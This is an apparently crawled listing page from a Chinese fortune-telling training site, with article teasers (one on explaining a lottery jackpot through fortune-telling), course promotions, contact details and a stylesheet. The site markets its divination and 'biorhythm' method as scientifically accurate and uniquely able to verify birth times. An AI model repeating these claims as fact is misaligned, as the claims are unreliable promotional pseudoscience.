

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://lzyc.top/?m=zhishi&page=8
body_size: 3728
content:
<!doctype html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
    <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
    <link rel="stylesheet" href="/public/css/ui.css?v=20260125095525">
    <link rel="stylesheet" href="/theme/default/css/b2c.css?v=20260125095525">
    <link rel="stylesheet" href="/theme/default/css/one.css?v=20260125095525">
    <link rel="stylesheet" href="/theme/default/css/app.css?v=20260125095525">
    <link rel="stylesheet" href="/theme/default/css/red.css">
    <title>六柱知识_第8页_六柱文化网丨专业命理师培训学习平台</title>
    <meta name="keywords" content="六柱知识">
    <meta name="description" content="六柱知识">
</head>
<body>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?745ac792ff85f6551fd6ca1e3e622d05";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body>
	<div class="w100 bgc_content df" style="height:120px;">
		<div class="w1200 dbox ma">
			<div class=""><a href="/"><img style="height:64px;" src="/upfile/2019/09/1569493879793.png" alt="六柱文化网丨专业命理师培训学习平台"></a></div>
			<div class="dbox1"></div>
			<div class="dbox1"></div>
			<div class=" pt8">
								<a class="plr24 ptb4 fl" href="/?m=reg">注册</a>
				<a class="plr24 ptb4 bgc_mainc fl fc_fff" href="/?m=login">登录</a>
				<div class="clear"></div>
							</div>
		</div>
	</div>
    	<div class="w100 bgc_mainc bs" style="width:100%;">
		<div class="w1200 dbox ma lh48 tac">
			<a class="dbox1 db fc_fff fs16" href="/" >六柱首页</a>
			<a class="dbox1 db fc_fff fs16" href="/?m=video" >网课视频</a>
						<a class="dbox1 db fc_fff fs16"  href="/?m=wangke" >培训</a>
						<a class="dbox1 db fc_fff fs16"  href="/?m=yuce" >服务项目</a>
						<a class="dbox1 db fc_fff fs16"  href="/?m=book" >教材专著</a>
						<a class="dbox1 db fc_fff fs16"  href="/?m=app" >排盘软件</a>
						<a class="dbox1 db fc_fff fs16"  href="/?m=风水产品" >符宝堂</a>
						<a class="dbox1 db fc_fff fs16" href="/?m=zhishi" style="background:url(/theme/default/images/a9.png) repeat center;color:#000000; ">六柱知识</a>
			<a class="dbox1 db fc_fff fs16" href="/?m=anli" >实战案例</a>
			<a class="dbox1 db fc_fff fs16" href="/?m=fankui" >学员心声</a>
			<a class="dbox1 db fc_fff fs16" href="/?m=news" >六柱动态</a>
			<a class="dbox1 db fc_fff fs16" href="/?m=about" >关于我们</a>
		</div>
	</div>
	<!-- Include the SVG -->
	<svg class="dn" xmlns="http://www.w3.org/2000/svg">
	<symbol id="i-menu" viewBox="0 0 32 32"><path d="M4 8h24M4 16h24M4 24h24"/></symbol>
	<symbol id="i-chevron-right" viewBox="0 0 32 32"><path d="M12 30l12-14L12 2"/></symbol>
	<symbol id="i-user" viewBox="0 0 32 32"><path d="M22 11c0 5-3 9-6 9s-6-4-6-9 2-8 6-8 6 3 6 8zM4 30h24c0-9-6-10-12-10S4 21 4 30z"/></symbol>
	<symbol id="i-video" viewBox="0 0 32 32"><path d="M22 13l8-5v16l-8-5zM2 8v16h20V8z"/></symbol>
	<symbol id="i-telephone" viewBox="0 0 32 32"><path d="M3 12c0-7 7-7 13-7s13 0 13 7c0 8-7-1-7-1H10s-7 9-7 1zm8 2s-5 5-5 14h20c0-9-5-14-5-14H11z"/><circle cx="16" cy="21" r="4"/></symbol>
	<symbol id="i-arrow-left" viewBox="0 0 32 32"><path d="M10 6L2 16l8 10M2 16h28"/></symbol>
	</svg> 	<div class="w1200px ma dbox mb44 mt24">
		<div class="dbox5">
			<div class="b12">
				<div class="w100 bgc_fff bs br12 oh">
					<div class="bgc_content p24" style="min-height:765px;">
												<a class="w100 db" href="/?c=index&a=goodsshow&id=219">
							<div class="w100 ptb16 dbox bb1">
								<div class="dbox1">
									<div class="w100 picm br4 oh">
																			<img class="w100 middle" src="/upfile/2019/10/1572403444315.jpg" alt="学易懂原理的重要性" />
																		</div>
								</div>
								<div class="dbox3 pl12">
									<div class="w100 fs16 fc_444 hbgc_c">学易懂原理的重要性</div>
									<div class="w100 mt8 fs12 fc_999 ls2">懂原理不仅仅让自己学习什么更加轻松，而且还可以让自己具备一副识别真假的金睛火眼。比如八字或六柱都是通过出生时间的年月日时等进行排盘或编排的。</div>
								</div>
							</div>
						</a>
												<a class="w100 db" href="/?c=index&a=goodsshow&id=97">
							<div class="w100 ptb16 dbox bb1">
								<div class="dbox1">
									<div class="w100 picm br4 oh">
																			<img class="w100 middle" src="/upfile/2019/09/1569030561200.jpg" alt="什么时候买彩票才可能中大奖" />
																		</div>
								</div>
								<div class="dbox3 pl12">
									<div class="w100 fs16 fc_444 hbgc_c">什么时候买彩票才可能中大奖</div>
									<div class="w100 mt8 fs12 fc_999 ls2">还记得2009年10月8日的那个3.6亿元的大奖吗？现在让我们从命理的角度分析一下他为什么能中3.6亿</div>
								</div>
							</div>
						</a>
												<div class="page page-center mt24 mb16"><ul><li><a>总数：72</a></li><li><a href="/?m=zhishi&page=7">上一页</a></li><li><a href="/?m=zhishi">1...</a></li><li><a href="/?m=zhishi&page=4">4</a></li><li><a href="/?m=zhishi&page=5">5</a></li><li><a href="/?m=zhishi&page=6">6</a></li><li><a href="/?m=zhishi&page=7">7</a></li><li class="active"><a href="/?m=zhishi&page=8">8</a></li><li><a>8/8</a></li></ul></div>
					</div>
                </div>      
			</div>
		</div>
		<div class="dbox2">
			<div class="b12">
				<div class="w100 bgc_fff br12 bs oh ">
					<div class="w100 bgc_content plr24">
						<div class="w100 ptb16 dbox bb1">
							<div class=""><img style="height:26px;" src="/theme/default/images/test.png" /></div>
							<div class="ml8 fs16 fc_222">关注丨联系</div>
							<div class="dbox1"></div>
						</div>
						<div class="w100 ptb16 dbox bb1">
					        <div class="dbox4 br4 oh" >
                                					            				                					            					            					            <img class="w100" src="/upfile/2019/10/1571714683614.jpg" alt="" />
					            						        					            					        </div>
                            <div class="" style="width:16px" ></div>
                            <div class="dbox5" >
								<div class="w100 fc_333  fw_b fs12 mb4">微信公众号</div>
								<div class="w100  fs12  fc_666">1、扫描左侧二维码<br>2、公众号“六柱预测”</div>
								<div class="w100 mt8">
									<div class="w100 mt4 fc_333  fw_b fs12 mb4">专属福利</div>
									<div class="w100  fs12  fc_666">1、免费获取预测名额</div>
								</div>
                            </div>
                        </div>
						<div class="w100 ptb16 dbox">
					        <div class="dbox4 br4 oh" >
                                					            				                					            					            					            <img class="w100" src="/upfile/2019/10/1571714703715.jpg" alt="" />
					            						        					            					        </div>
                            <div class="" style="width:16px"></div>
                            <div class="dbox5" >
								<div class="w100 fc_333  fw_b fs12 mb4">客服微信</div>
								<div class="w100  fs12  fc_666">1、扫描左侧二维码 <br>2、添加账号 liuzhuyuce</div>
								<div class="w100 mt8">
									<div class="w100 mt4 fc_333  fw_b fs12 mb4">其它方式</div>
									<div class="w100  fs12  fc_666">1、电话：13974364488<br>2、手机：13974364488</div>
								</div>
                            </div>
                        </div>
					</div>
				</div>
			</div>
			<div class="b12">
				<div class="w100 bgc_fff br12 bs oh ">
					<div class="w100 bgc_content">
						<div class="w100 plr24 ptb16 dbox">
							<div class=""><img style="height:26px;" src="/theme/default/images/test.png" /></div>
							<div class="ml8 fs16 fc_222">热门推荐</div>
							<div class="dbox1"></div>
						</div>	
						<div class="w100">
													<a class="w100 plr24 db" href="/?c=index&a=goodsshow&id=317">
								<div class="w100 ptb12 dbox bt1">
									<div class="df">
										<div class="ma">
											<div class=""><img style="width:14px;height:14px;" src="/theme/default/mobile/images/o.png"></div>
										</div>
									</div>
									<div class="dbox1 pl12">
										<div class="w100 text-hide">《人体生物节律学》高级班</div>
									</div>
								</div>
							</a>	
													<a class="w100 plr24 db" href="/?c=index&a=goodsshow&id=333">
								<div class="w100 ptb12 dbox bt1">
									<div class="df">
										<div class="ma">
											<div class=""><img style="width:14px;height:14px;" src="/theme/default/mobile/images/o.png"></div>
										</div>
									</div>
									<div class="dbox1 pl12">
										<div class="w100 text-hide">六柱普及特训班</div>
									</div>
								</div>
							</a>	
													<a class="w100 plr24 db" href="/?m=rtjlx">
								<div class="w100 ptb12 dbox bt1">
									<div class="df">
										<div class="ma">
											<div class=""><img style="width:14px;height:14px;" src="/theme/default/mobile/images/o.png"></div>
										</div>
									</div>
									<div class="dbox1 pl12">
										<div class="w100 text-hide">人体生物节律学</div>
									</div>
								</div>
							</a>	
													<a class="w100 plr24 db" href="/?c=index&a=goodsshow&id=212">
								<div class="w100 ptb12 dbox bt1">
									<div class="df">
										<div class="ma">
											<div class=""><img style="width:14px;height:14px;" src="/theme/default/mobile/images/o.png"></div>
										</div>
									</div>
									<div class="dbox1 pl12">
										<div class="w100 text-hide">老学员推荐优惠套餐</div>
									</div>
								</div>
							</a>	
													<a class="w100 plr24 db" href="/?c=index&a=goodsshow&id=8">
								<div class="w100 ptb12 dbox bt1">
									<div class="df">
										<div class="ma">
											<div class=""><img style="width:14px;height:14px;" src="/theme/default/mobile/images/o.png"></div>
										</div>
									</div>
									<div class="dbox1 pl12">
										<div class="w100 text-hide">六柱预测学</div>
									</div>
								</div>
							</a>	
													<a class="w100 plr24 db" href="/?c=index&a=goodsshow&id=21">
								<div class="w100 ptb12 dbox bt1">
									<div class="df">
										<div class="ma">
											<div class=""><img style="width:14px;height:14px;" src="/theme/default/mobile/images/o.png"></div>
										</div>
									</div>
									<div class="dbox1 pl12">
										<div class="w100 text-hide">四柱八字基础入门课(6.18 优惠）</div>
									</div>
								</div>
							</a>	
													<a class="w100 plr24 db" href="/?c=index&a=goodsshow&id=313">
								<div class="w100 ptb12 dbox bt1">
									<div class="df">
										<div class="ma">
											<div class=""><img style="width:14px;height:14px;" src="/theme/default/mobile/images/o.png"></div>
										</div>
									</div>
									<div class="dbox1 pl12">
										<div class="w100 text-hide">六柱命理预测</div>
									</div>
								</div>
							</a>	
												</div>
					</div>
				</div>
			</div>
						<div class="b12">
				<div class="w100 bgc_fff br12 bs oh ">
					<div class="w100 ptb24 plr12 bgc_content bs br8">
						<div class="w100 plr12">
							<div class="w100 pic br8 oh"><img src="/theme/default/images/jlx.jpg" alt="人体生物节律学" /></div>
						</div>
						<div class="w100 mtb12 plr12 pt12 pb8">
							<div class="w100 fs18 fc_222">人体生物节律学</div><div class="w100 mt4 fs10 fc_999">独家知识产权，科学准确，简单易学独家知识产权，科学准确，简单易学独家知识产权，科学准确，简单易学独家知识产权，科学准确，简单易学</div>
						</div>		
						<a class="w100 plr12 db" href="/?m=rtjlx">
								<div class="w100 ptb12 dbox bt1">
									<div class="df">
										<div class="ma br4 oh b1">
											<div class=""><img style="height:40px;" src="/theme/default/images/ys01.png" /></div>
										</div>
									</div>
									<div class="dbox1 pl12">
										<div class="df">
											<div class="w100 ma br4 oh b1">
												<div class="">
													<div class="w100 fc_444 hbgc_c">传承改进</div>
													<div class="w100 mt4 fs10 fc_999 hbgc_c">纠正了传统四柱在小运起法上的错误</div>
												</div>
											</div>
										</div>
									</div>
								</div>
								<div class="w100 ptb12 dbox bt1">
									<div class="df">
										<div class="ma br4 oh b1">
											<div class=""><img style="height:40px;" src="/theme/default/images/ys01.png" /></div>
										</div>
									</div>
									<div class="dbox1 pl12">
										<div class="df">
											<div class="w100 ma br4 oh b1">
												<div class="">
													<div class="w100 fc_444 hbgc_c">发现验证</div>
													<div class="w100 mt4 fs10 fc_999 hbgc_c">发现并验证年节律、日节律对应运气规律的存在</div>
												</div>
											</div>
										</div>
									</div>
								</div>
								<div class="w100 ptb12 dbox bt1">
									<div class="df">
										<div class="ma br4 oh b1">
											<div class=""><img style="height:40px;" src="/theme/default/images/ys01.png" /></div>
										</div>
									</div>
									<div class="dbox1 pl12">
										<div class="df">
											<div class="w100 ma br4 oh b1">
												<div class="">
													<div class="w100 fc_444 hbgc_c">模式创新</div>
													<div class="w100 mt4 fs10 fc_999 hbgc_c">发现了月亮律并验证发明了月亮律、太阳律验证模式</div>
												</div>
											</div>
										</div>
									</div>
								</div>
								<div class="w100 ptb12 dbox bt1">
									<div class="df">
										<div class="ma br4 oh b1">
											<div class=""><img style="height:40px;" src="/theme/default/images/ys01.png" /></div>
										</div>
									</div>
									<div class="dbox1 pl12">
										<div class="df">
											<div class="w100 ma br4 oh b1">
												<div class="">
													<div class="w100 fc_444 hbgc_c">科学准确</div>
													<div class="w100 mt4 fs10 fc_999 hbgc_c">唯一能准确验证出生时间的模式</div>
												</div>
											</div>
										</div>
									</div>
								</div>
								<div class="w100 ptb12 dbox bt1">
									<div class="df">
										<div class="ma br4 oh b1">
											<div class=""><img style="height:40px;" src="/theme/default/images/ys01.png" /></div>
										</div>
									</div>
									<div class="dbox1 pl12">
										<div class="df">
											<div class="w100 ma br4 oh b1">
												<div class="">
													<div class="w100 fc_444 hbgc_c">实用价值</div>
													<div class="w100 mt4 fs10 fc_999 hbgc_c">对人生起到了极大的指导意义</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</a>
							<a class="w100 fs14 pt16 pb4 fc_999 tac bt1 db" href="/?m=rtjlx">查看详情 ▶</a>
					</div>
				</div>
			</div>
					</div>
	</div>
        <div class="bg_footer">
    	<div class="width row">
        	<div class="col-10">
                <div class="link"><a href="/">网站首页</a><a href="/?m=wangke" title="培训">培训</a><a href="/?m=yuce" title="服务项目">服务项目</a><a href="/?m=book" title="教材专著">教材专著</a><a href="/?m=zhishi" title="六柱知识">六柱知识</a><a href="/?m=anli" title="实战案例">实战案例</a><a href="/?m=fankui" title="学员反馈">学员反馈</a><a href="/?m=news" title="动态新闻">动态新闻</a><a href="/?m=help" title="常见问题">常见问题</a></div>
                <div class="copyright">深圳六柱文化传播有限公司　版权所有 © 2008-2026 Inc.　<a href="http://www.beian.miit.gov.cn" target="_blank">粤ICP备19101952号-1</a> <br>Processed in 0.117218 s , Memory 4.38 M , 8 queries</div>
            </div>
            <div class="col-2 text-right">
                                					            				                					            					            <img src="/upfile/2019/10/1571714683614.jpg" width="100" class="tips" data-width="300" data-align="top" data-pic="/upfile/2019/10/1571714683614.jpg" data-title="公众号二维码，扫码关注我们">
					            						        					                        </div>
        </div>
    </div>
    <script src="/public/js/jquery.js"></script>
    <script src="/public/js/ui.js?v=20260125095525"></script>
    <script src="/theme/default/js/b2c.js?v=20260125095525"></script></body>
</html><!--Processed in 0.118374 s , Memory 4.34 M , 9 queries-->

--- FILE ---
content_type: text/css
request_url: https://lzyc.top/public/css/ui.css?v=20260125095525
body_size: 18122
content:
/*:root{--red:#ED4014;--yellow:#F37B1D;--blue:#1890FF;--green:#19BE6B;--info:#2DB7F5;}*/

*{font-family:microsoft yahei;}*,::after,::before{box-sizing:border-box;}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;font-size:125%;}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block;}body{margin:0;font-size:.7rem;line-height:1.5;color:#212529;text-align:left;background:#fff;}[tabindex="-1"]:focus{outline:0}hr{box-sizing:content-box;height:0;overflow:visible;}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.25rem;font-weight:300;}p{margin:0 0 .75rem 0;}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:.5rem;font-style:normal;line-height:inherit;}dl,ol,ul{margin:0;padding:0;}ol ol,ol ul,ul ol,ul ul{margin:0;padding:0;}dt{font-weight:700;}dd{margin-bottom:.5rem;margin-left:0;}blockquote{margin:0 0 .5rem;}b,strong{font-weight:bold;}small{font-size:80%;}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline;}sub{bottom:-.25em;}sup{top:-.5em;}em{font-style:normal;}a{color:#333;text-decoration:none;}a:hover{color:#f30;}a:not([href]):not([tabindex]){/*color:inherit;*/text-decoration:none;}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{/*color:inherit;*/text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-size:1em;}pre{margin-top:0;margin-bottom:.5rem;overflow:auto;}figure{margin:0 0 .5rem;}img{vertical-align:middle;border-style:none;}table{border-collapse:collapse;}caption{padding:.75rem auto;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;}button{border-radius:0;}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}input,button,select,textarea{outline:none;}textarea{resize:none;}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}progress{vertical-align:baseline}form{margin:0;padding:0;}fieldset{margin:.75rem 0;border:1px solid #eaeaea;padding:0 1rem 1rem 1rem;border-radius:.2rem;font-size:.75rem;line-height:1.5rem;color:#333;}legend{border:0;font-size:.85rem;width:auto;margin:.5rem;padding:0 .25rem;color:#f30;}hr{display:block;padding:0;border:0;height:0;border-top:1px solid #ddd;}

@font-face{font-family:"iconfont";src:url('../fonts/iconfont.eot?t=1552896629776');src:url('../fonts/iconfont.eot?t=1552896629776#iefix') format('embedded-opentype'),url('../fonts/iconfont.woff?t=1552896629776') format('woff'),url('../fonts/iconfont.ttf?t=1552896629776') format('truetype'),url('../fonts/iconfont.svg?t=1552896629776#iconfont') format('svg');}[class*=ui-icon-],.ui-icon-font{font-family:"iconfont";font-size:1rem;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;}.ui-icon-cart:before{content:"\e6af";}.ui-icon-rmb:before{content:"\e836";}.ui-icon-weixin:before{content:"\e697";}.ui-icon-qq:before{content:"\e601";}.ui-icon-top:before{content:"\e61e";}.ui-icon-list:before{content:"\e64b";}.ui-icon-hao:before{content:"\e62c";}.ui-icon-qi:before{content:"\e633";}.ui-icon-sheng:before{content:"\e635";}.ui-icon-kuai:before{content:"\e63e";}.ui-icon-man:before{content:"\e63f";}.ui-icon-mian:before{content:"\e640";}.ui-icon-pei:before{content:"\e642";}.ui-icon-you:before{content:"\e648";}.ui-icon-zheng:before{content:"\e64a";}.ui-icon-more:before{content:"\e628";}.ui-icon-alipay:before{content:"\e67b";}.ui-icon-weibo:before{content:"\e608";}.ui-icon-tel:before{content:"\e6e8";}.ui-icon-check-circle:before{content:"\e77d";}.ui-icon-Dollar:before{content:"\e77f";}.ui-icon-compass:before{content:"\e780";}.ui-icon-close-circle:before{content:"\e781";}.ui-icon-frown:before{content:"\e782";}.ui-icon-info-circle:before{content:"\e783";}.ui-icon-left-circle:before{content:"\e784";}.ui-icon-down-circle:before{content:"\e785";}.ui-icon-copyright:before{content:"\e786";}.ui-icon-minus-circle:before{content:"\e787";}.ui-icon-meh:before{content:"\e788";}.ui-icon-plus-circle:before{content:"\e789";}.ui-icon-play-circle:before{content:"\e78a";}.ui-icon-question-circle:before{content:"\e78b";}.ui-icon-right-circle:before{content:"\e78c";}.ui-icon-smile:before{content:"\e78d";}.ui-icon-trademark:before{content:"\e78e";}.ui-icon-time-circle:before{content:"\e78f";}.ui-icon-timeout:before{content:"\e790";}.ui-icon-YUAN:before{content:"\e792";}.ui-icon-up-circle:before{content:"\e793";}.ui-icon-warning-circle:before{content:"\e794";}.ui-icon-sync:before{content:"\e795";}.ui-icon-transaction:before{content:"\e796";}.ui-icon-undo:before{content:"\e797";}.ui-icon-redo:before{content:"\e798";}.ui-icon-reload:before{content:"\e799";}.ui-icon-reloadtime:before{content:"\e79a";}.ui-icon-message:before{content:"\e79b";}.ui-icon-issuesclose:before{content:"\e79d";}.ui-icon-poweroff:before{content:"\e79e";}.ui-icon-logout:before{content:"\e79f";}.ui-icon-piechart:before{content:"\e7a0";}.ui-icon-setting:before{content:"\e7a1";}.ui-icon-eye:before{content:"\e7a2";}.ui-icon-location:before{content:"\e7a3";}.ui-icon-export:before{content:"\e7a5";}.ui-icon-save:before{content:"\e7a6";}.ui-icon-Import:before{content:"\e7a7";}.ui-icon-appstore:before{content:"\e7a8";}.ui-icon-adduser:before{content:"\e7ae";}.ui-icon-deleteteam:before{content:"\e7af";}.ui-icon-deleteuser:before{content:"\e7b0";}.ui-icon-addteam:before{content:"\e7b1";}.ui-icon-user:before{content:"\e7b2";}.ui-icon-team:before{content:"\e7b3";}.ui-icon-areachart:before{content:"\e7b4";}.ui-icon-linechart:before{content:"\e7b5";}.ui-icon-barchart:before{content:"\e7b6";}.ui-icon-pointmap:before{content:"\e7b7";}.ui-icon-container:before{content:"\e7b8";}.ui-icon-database:before{content:"\e7b9";}.ui-icon-sever:before{content:"\e7ba";}.ui-icon-mobile:before{content:"\e7bb";}.ui-icon-tablet:before{content:"\e7bc";}.ui-icon-redenvelope:before{content:"\e7bd";}.ui-icon-book:before{content:"\e7be";}.ui-icon-filedone:before{content:"\e7bf";}.ui-icon-reconciliation:before{content:"\e7c0";}.ui-icon-file-exception:before{content:"\e7c1";}.ui-icon-filesync:before{content:"\e7c2";}.ui-icon-filesearch:before{content:"\e7c3";}.ui-icon-solution:before{content:"\e7c4";}.ui-icon-fileprotect:before{content:"\e7c5";}.ui-icon-file-add:before{content:"\e7c6";}.ui-icon-file-excel:before{content:"\e7c7";}.ui-icon-file-exclamation:before{content:"\e7c8";}.ui-icon-file-pdf:before{content:"\e7c9";}.ui-icon-file-image:before{content:"\e7ca";}.ui-icon-file-markdown:before{content:"\e7cb";}.ui-icon-file-unknown:before{content:"\e7cc";}.ui-icon-file-ppt:before{content:"\e7cd";}.ui-icon-file-word:before{content:"\e7ce";}.ui-icon-file:before{content:"\e7cf";}.ui-icon-file-zip:before{content:"\e7d0";}.ui-icon-file-text:before{content:"\e7d1";}.ui-icon-file-copy:before{content:"\e7d2";}.ui-icon-snippets:before{content:"\e7d3";}.ui-icon-audit:before{content:"\e7d4";}.ui-icon-diff:before{content:"\e7d5";}.ui-icon-Batchfolding:before{content:"\e7d6";}.ui-icon-securityscan:before{content:"\e7d7";}.ui-icon-propertysafety:before{content:"\e7d8";}.ui-icon-safetycertificate:before{content:"\e7d9";}.ui-icon-alert:before{content:"\e7db";}.ui-icon-delete:before{content:"\e7dc";}.ui-icon-bulb:before{content:"\e7de";}.ui-icon-bell:before{content:"\e7e0";}.ui-icon-trophy:before{content:"\e7e1";}.ui-icon-rest:before{content:"\e7e2";}.ui-icon-USB:before{content:"\e7e3";}.ui-icon-skin:before{content:"\e7e4";}.ui-icon-home:before{content:"\e7e5";}.ui-icon-bank:before{content:"\e7e6";}.ui-icon-filter:before{content:"\e7e7";}.ui-icon-funnelplot:before{content:"\e7e8";}.ui-icon-like:before{content:"\e7e9";}.ui-icon-unlike:before{content:"\e7ea";}.ui-icon-unlock:before{content:"\e7eb";}.ui-icon-lock:before{content:"\e7ec";}.ui-icon-customerservice:before{content:"\e7ed";}.ui-icon-flag:before{content:"\e7ee";}.ui-icon-moneycollect:before{content:"\e7ef";}.ui-icon-medicinebox:before{content:"\e7f0";}.ui-icon-shop:before{content:"\e7f1";}.ui-icon-rocket:before{content:"\e7f2";}.ui-icon-shopping:before{content:"\e7f3";}.ui-icon-folder:before{content:"\e7f4";}.ui-icon-folder-open:before{content:"\e7f5";}.ui-icon-folder-add:before{content:"\e7f6";}.ui-icon-deploymentunit:before{content:"\e7f7";}.ui-icon-accountbook:before{content:"\e7f8";}.ui-icon-contacts:before{content:"\e7f9";}.ui-icon-carryout:before{content:"\e7fa";}.ui-icon-calendar-check:before{content:"\e7fb";}.ui-icon-calendar:before{content:"\e7fc";}.ui-icon-scan:before{content:"\e7fd";}.ui-icon-select:before{content:"\e7fe";}.ui-icon-laptop:before{content:"\e7ff";}.ui-icon-barcode:before{content:"\e800";}.ui-icon-camera:before{content:"\e801";}.ui-icon-cluster:before{content:"\e802";}.ui-icon-car:before{content:"\e803";}.ui-icon-printer:before{content:"\e804";}.ui-icon-read:before{content:"\e805";}.ui-icon-cloud-server:before{content:"\e806";}.ui-icon-cloud-upload:before{content:"\e807";}.ui-icon-cloud:before{content:"\e808";}.ui-icon-cloud-download:before{content:"\e809";}.ui-icon-cloud-sync:before{content:"\e80a";}.ui-icon-video:before{content:"\e80b";}.ui-icon-notification:before{content:"\e80c";}.ui-icon-sound:before{content:"\e80d";}.ui-icon-qrcode:before{content:"\e80f";}.ui-icon-fund:before{content:"\e810";}.ui-icon-image:before{content:"\e811";}.ui-icon-mail:before{content:"\e812";}.ui-icon-table:before{content:"\e813";}.ui-icon-idcard:before{content:"\e814";}.ui-icon-creditcard:before{content:"\e815";}.ui-icon-heart:before{content:"\e816";}.ui-icon-heart-fill:before{content: "\e849";}.ui-icon-block:before{content:"\e817";}.ui-icon-error:before{content:"\e818";}.ui-icon-star:before{content:"\e819";}.ui-icon-gold:before{content:"\e81a";}.ui-icon-wifi:before{content:"\e81b";}.ui-icon-attachment:before{content:"\e81c";}.ui-icon-edit:before{content:"\e791";}.ui-icon-key:before{content:"\e81e";}.ui-icon-api:before{content:"\e81f";}.ui-icon-disconnect:before{content:"\e820";}.ui-icon-link:before{content:"\e822";}.ui-icon-pushpin:before{content:"\e824";}.ui-icon-shake:before{content:"\e826";}.ui-icon-tag:before{content:"\e827";}.ui-icon-tags:before{content:"\e829";}.ui-icon-right:before{content:"\e82a";}.ui-icon-left:before{content:"\e82b";}.ui-icon-up:before{content:"\e82c";}.ui-icon-down:before{content:"\e82d";}.ui-icon-fullscreen:before{content:"\e82e";}.ui-icon-fullscreen-exit:before{content:"\e82f";}.ui-icon-check:before{content:"\e830";}.ui-icon-close:before{content:"\e831";}.ui-icon-line:before{content:"\e832";}.ui-icon-question:before{content:"\e833";}.ui-icon-rollback:before{content:"\e834";}.ui-icon-pause:before{content:"\e835";}.ui-icon-crown:before{content:"\e842";}.ui-icon-drag:before{content:"\e843";}.ui-icon-desktop:before{content:"\e844";}.ui-icon-gift:before{content:"\e845";}.ui-icon-stop:before{content:"\e846";}.ui-icon-fire:before{content:"\e847";}.ui-icon-thunderbolt:before{content:"\e848";}.ui-icon-star-fill:before{content:"\e86a";}.ui-icon-android:before{content:"\e887";}.ui-icon-sketch:before{content:"\e888";}.ui-icon-windows:before{content:"\e889";}.ui-icon-zoomout:before{content:"\e897";}.ui-icon-apartment:before{content:"\e898";}.ui-icon-audio:before{content:"\e899";}.ui-icon-robot:before{content:"\e89b";}.ui-icon-zoomin:before{content:"\e89c";}.ui-icon-bug:before{content:"\e8ea";}.ui-icon-comment:before{content:"\e8eb";}.ui-icon-videocameraadd:before{content:"\e8ee";}.ui-icon-switchuser:before{content:"\e8ef";}